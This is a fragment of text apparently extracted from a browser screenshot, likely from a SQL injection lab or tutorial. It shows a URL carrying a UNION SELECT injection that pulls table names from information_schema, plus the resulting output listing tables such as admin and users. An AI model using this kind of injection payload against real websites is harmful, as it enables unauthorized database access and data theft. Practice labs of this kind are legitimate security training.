 target_sys.com/article.php?id=-1 union select 1,2,group_concat(TABLE_NAME) from information_schema.TA
火狐官方站点 新手上路 常用网址 JD 京东商城
2
admin,article,moon_range,users